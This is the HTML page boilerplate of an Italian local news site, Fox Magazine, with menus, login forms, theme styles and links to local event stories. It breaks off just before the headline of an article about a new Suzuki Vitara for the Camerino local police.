	<li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8333"><a href="https://www.foxmag.it/category/scuola-universita/">Scuola &amp; Università</a></li>
	<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8214"><a href="http://www.trovare-casa.it/">Trovare Casa</a></li>
</ul>
</li>
<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8305"><a href="#">Giornale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://www.foxmag.it/numeri-precedenti/">Numeri precedenti</a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8306"><a href="https://www.foxmag.it/sfoglia-online/">Sfoglia Online</a></li>
	<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.foxmag.it/ultima-uscita/">Ultima uscita</a></li>
</ul>
</li>
<li id="menu-item-8316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8316"><a href="#">Dovandiamo?<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26133"><a target="_blank" href="https://eventi.foxmag.it/">Calendario eventi</a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://www.foxmag.it/suggerisci-evento/">Suggerisci evento</a></li>
</ul>
</li>
<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://www.foxmag.it/video/">Video</a></li>
<li id="menu-item-8244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8244"><a target="_blank" href="http://share.xdevel.com/api/?platform=streamsolution&#038;get=player&#038;key=28ecf144e8082efad56e3df97c13e8c8&#038;ver=5">Radio</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a target="_blank" href="https://www.radiostudio7.net/tv">TV</a></li>
<li id="menu-item-15424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="https://www.foxmag.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.foxmag.it/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.foxmag.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->
<a href="https://romcaffe.it" target="_blank"><div style="height:155px"></div></a>

<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.foxmag.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.foxmag.it/">
            <img class="td-retina-data" data-retina="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" src="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" alt="" />
            <span class="td-visual-hidden">Fox Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Errore, Advert al momento non è disponibile a causa di restrizioni di pianificazione / geolocalizzazione! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.foxmag.it/">
			<img class="td-retina-data" data-retina="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" src="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.foxmag.it/">
			<img class="td-retina-data" data-retina="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" src="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png" alt="" />
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-188"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-186"><a href="https://www.foxmag.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-198"><a href="#">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1444";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "361";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.foxmag.it/category/eventi/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.foxmag.it/category/eventi/fiere/">Fiere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="39" href="https://www.foxmag.it/category/eventi/teatro/">Teatro</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="38" href="https://www.foxmag.it/category/eventi/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="36" href="https://www.foxmag.it/category/eventi/spettacoli/">Spettacoli</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="37" href="https://www.foxmag.it/category/eventi/mostre/">Mostre</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="40" href="https://www.foxmag.it/category/eventi/enogastronomia/">Enogastronomia</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.foxmag.it/musica/movie-concert-inaugura-la-stagione-musicale-appassionata-2026-morricone-bernstein-e-rota-al-lauro-rossi-di-macerata/"  rel="bookmark" class="td-image-wrap " title="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata" ><img class="entry-thumb" src="[data-uri]" alt="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata" title="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata" data-type="image_tag" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/musica/movie-concert-inaugura-la-stagione-musicale-appassionata-2026-morricone-bernstein-e-rota-al-lauro-rossi-di-macerata/"  rel="bookmark" title="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata">Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.foxmag.it/musica/due-concerti-imperdibili-nel-weekend-a-villa-potenza-il-bar-teatro-si-accende-tra-funk-e-rock-italiano/"  rel="bookmark" class="td-image-wrap " title="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano" ><img class="entry-thumb" src="[data-uri]" alt="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano" title="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano" data-type="image_tag" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/musica/due-concerti-imperdibili-nel-weekend-a-villa-potenza-il-bar-teatro-si-accende-tra-funk-e-rock-italiano/"  rel="bookmark" title="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano">Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.foxmag.it/eventi/macerata-si-illumina-sabato-17-gennaio-torna-la-240-minuti-sotto-le-stelle-tra-auto-depoca-e-divieti-di-sosta/"  rel="bookmark" class="td-image-wrap " title="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta" ><img class="entry-thumb" src="[data-uri]" alt="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e... divieti di sosta" title="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta" data-type="image_tag" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/eventi/macerata-si-illumina-sabato-17-gennaio-torna-la-240-minuti-sotto-le-stelle-tra-auto-depoca-e-divieti-di-sosta/"  rel="bookmark" title="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta">Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.foxmag.it/attualita/4-ristoranti-a-macerata-tradizione-competizione-e-polemiche-social/"  rel="bookmark" class="td-image-wrap " title="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social" ><img class="entry-thumb" src="[data-uri]" alt="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social" title="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social" data-type="image_tag" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/attualita/4-ristoranti-a-macerata-tradizione-competizione-e-polemiche-social/"  rel="bookmark" title="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social">4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://www.foxmag.it/category/musica/">Musica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://www.foxmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8215"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10205"><a href="https://www.foxmag.it/category/a-tavola/">A tavola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8213"><a target="_blank" href="https://eventi.foxmag.it">Dovandiamo?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8212"><a href="/annunci-economici/">FOX Annunci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10169"><a href="https://www.foxmag.it/category/green-news/">Green News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8332"><a href="https://www.foxmag.it/category/opportunita-e-lavoro/">Opportunità e Lavoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-15123"><a href="https://www.foxmag.it/category/regione-e-comuni/">Regione e Comuni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8575"><a href="https://www.foxmag.it/category/rubriche/salute-e-benessere/">Salute e Benessere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8333"><a href="https://www.foxmag.it/category/scuola-universita/">Scuola &amp; Università</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8214"><a href="http://www.trovare-casa.it/">Trovare Casa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8305"><a href="#">Giornale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8321"><a href="https://www.foxmag.it/numeri-precedenti/">Numeri precedenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8306"><a href="https://www.foxmag.it/sfoglia-online/">Sfoglia Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8307"><a href="https://www.foxmag.it/ultima-uscita/">Ultima uscita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8316"><a href="#">Dovandiamo?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26133"><a target="_blank" href="https://eventi.foxmag.it/">Calendario eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8317"><a href="https://www.foxmag.it/suggerisci-evento/">Suggerisci evento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8059"><a href="https://www.foxmag.it/video/">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8244"><a target="_blank" href="http://share.xdevel.com/api/?platform=streamsolution&#038;get=player&#038;key=28ecf144e8082efad56e3df97c13e8c8&#038;ver=5">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14151"><a target="_blank" href="https://www.radiostudio7.net/tv">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15424"><a href="https://www.foxmag.it/contatti/">CONTATTI</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="24410" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:22px!important}.tdi_13 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_16 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_16" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_16 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_16{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.foxmag.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Regione e Comuni" class="tdb-entry-crumb" href="https://www.foxmag.it/category/regione-e-comuni/">Regione e Comuni</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.foxmag.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.foxmag.it/category/regione-e-comuni/",
                                "name": "Regione e Comuni"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}</style><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_21 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_21" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_21 .tdb-cat-bg{border-width:1px}.tdi_21 .tdb-cat-sep{font-size:14px}.tdi_21 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_21{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.foxmag.it/category/regione-e-comuni/" ><span class="tdb-cat-bg"></span>Regione e Comuni</a><a class="tdb-entry-category" href="https://www.foxmag.it/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_22 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_22 .tdb-title-line:after{height:2px;bottom:40%}.tdi_22 .tdb-title-line{height:50px}.td-theme-wrap .tdi_22{text-align:left}.tdi_22 .tdb-first-letter{left:-0.36em;right:auto}.tdi_22 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_22 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 